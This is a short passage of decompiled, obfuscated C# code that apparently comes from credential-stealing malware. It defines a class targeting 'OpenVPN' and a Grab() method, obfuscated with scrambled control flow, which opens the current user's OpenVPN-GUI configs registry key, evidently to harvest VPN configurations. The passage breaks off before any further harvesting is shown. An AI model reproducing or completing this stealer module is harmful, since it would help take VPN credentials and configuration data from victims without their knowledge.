 1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Security.Cryptography;
5 using System.Text;
6 using kBMisshIKmg;
7 using Microsoft.Win32;
8
9 namespace LLY1d4L
10 {
11 // Token: 0x0200002B RID: 43
12 public class cR3cTaR5PS : nrjNFq2b2
13 {
14 // Token: 0x060000AE RID: 174 RVA: 0x000024C6 File Offset: 0x000006C6
15 public cR3cTaR5PS()
16 {
17 this.1F0gLqYI6 = "OpenVPN";
18 }
19
20 // Token: 0x17000016 RID: 22
21 // (get) Token: 0x060000AF RID: 175 RVA: 0x000024D9 File Offset: 0x000006D9
22 // (set) Token: 0x060000B0 RID: 176 RVA: 0x000024E1 File Offset: 0x000006E1
23 public string 1F0gLqYI6 { get; set; }
24
25 // Token: 0x060000B1 RID: 177 RVA: 0x0000BC68 File Offset: 0x00009E68
26 public List<W7w60> Grab()
27 {
28 int num = 0;
29 List<W7w60> list;
30 while (num != 2)
31 {
32 if (num == 1)
33 {
34 list = new List<W7w60>();
35 num = 2;
36 }
37 if (num == 0)
38 {
39 num = 1;
40 }
41 if (num == 3)
42 {
43 List<W7w60> list2;
44 return list2;
45 }
46 }
47 try
48 {
49 try
50 {
51 if (Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\\configs", true) == null)
52 {
53 return list;
54 }